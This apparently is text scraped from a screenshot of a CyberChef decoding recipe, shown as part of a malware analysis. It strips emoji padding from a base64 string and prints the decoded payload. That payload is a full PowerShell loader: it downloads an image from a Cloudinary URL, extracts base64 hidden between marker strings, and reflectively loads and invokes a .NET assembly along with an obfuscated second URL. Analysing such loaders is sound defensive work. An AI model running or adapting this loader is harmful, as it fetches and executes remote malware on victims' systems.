 Recipe
Find / Replace
Find
🍑 🔙 ...
SIMPLE STRING
Replace
A
Global match
Case insensitive
Multiline matching
Dot matches all
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
☆naHR0cHM6Ly9yZXMuY2xvdWRpbmFyeS5jb20vZGF4d3VhNjN5L2ltYWdlL3VwbG9hZC92MTczODMzNDUzMy9hbGNiNGh0b2x6dmZoenp1
ZnFoNS5qcGcnOyR3ZWJDbGllbnQgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50OyRpbWFnZUJ5dGVzID0gJHdlYkNsaWVudC5
Eb3dubG9hZERhdGEoJGltYWdlVXJsKTskaW1hZ2VUZXh0ID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJGltYW
dlQnl0ZXMpOyRzdGFydEZsYWcgPS🍑🔙🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯☆nPDxCQVNFNjRfU1RBUlQ+Pic7JGVuZEZsYWcgPS🍑🔙🕯
🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆nPDxCQVNFNjRfRU5EPj4nOyRzdGFydEluZGV4ID0gJGltYWdlVGV4dC5JbmRleE9mKCRzdGFydEZsYWcpOyRlbmRJbmRleC🍑🔙🕯🔄🎪
👘⛪💅☛🏩♏🏟🎁🗯☆9ICRpbWFnZVRleHQuSW5kZXhPZigkZW5kRmxhZyk7JHN0YXJ0SW5kZXggLWdlID🍑🔙🕯🔄🎪👘⛪💅☛🏩
♏🏟🎁🗯☆gLWFuZC🍑🔙🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆kZW5kSW5kZXggLWd0ICRzdGFydEluZGV4OyRzdGFydEluZGV4ICs9ICRzdGFydEZsYWcuTGVuZ3RoOyRiYXNlNjRMZW5ndGggPS🍑🔙🕯
🔄🎪👘⛪💅☛🏩♏🏟🎁🗯☆kZW5kSW5kZXggLS🍑🔙🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆kc3RhcnRJbmRleDskYmFzZTY0Q29tbWFuZC🍑🔙🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆9ICRpbWFnZVRleHQuU3Vic3RyaW5nKCRzdGFydEluZGV4LC🍑🔙🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆kYmFzZTY0TGVuZ3RoKTskY29tbWFuZEJ5dGVzID0gW1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkYmFzZTY0Q29tbWFu
ZCk7JGxvYWRlZEFzc2VtYmx5ID0gW1N5c3RlbS5SZWZsZWN0aW9uLkFzc2VtYmx5XTo6TG9hZCgkY29tbWFuZEJ5dGVzKTskdHlwZS🍑🔙
🕯🔄🎪👘⛪💅☛🏩♏🏟🎁🗯
☆9IFtDbGFzc0xpYnJhcnkxLkhvbWVdLkdldE1ldGhvZCgnbWFpbicpLkludm9rZSgkbnVsbCwgW29iamVjdFtdXSB🍑🔙🕯🔄🎪👘⛪
💅☛🏩♏🏟🎁🗯☆KCRyZXN0b3JlZFRleHQsJ2ZhbHNlJywnTVNCdWlsZCcsJ2ZhbHNlJykpIg=="
1683
1
Raw Bytes
CRLF (detected)
Output
powershell.exe -Command "$originalText = '#x#.222/selif/#en.salij//:p##h';$restoredText = $originalText -
replace '#', 't';$imageUrl =
'https://res.cloudinary.com/daxwua63y/image/upload/v1738334533/alcb4htolzvfhzzufqh5.jpg';$webClient = New-
Object System.Net.WebClient;$imageBytes = $webClient.DownloadData($imageUrl);$imageText =
[System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag = '<<BASE64_START>>';$endFlag =
'<<BASE64_END>>';$startIndex = $imageText.IndexOf($startFlag);$endIndex =
$imageText.IndexOf($endFlag);$startIndex -ge 0 -and $endIndex -gt $startIndex;$startIndex +=
$startFlag.Length;$base64Length = $endIndex - $startIndex;$base64Command = $imageText.Substring($startIndex,
$base64Length);$commandBytes = [System.Convert]::FromBase64String($base64Command);$loadedAssembly =
[System.Reflection.Assembly]::Load($commandBytes);$type =
[ClassLibrary1.Home].GetMethod('main').Invoke($null, [object[]] @($restoredText,'false','MSBuild','false'))"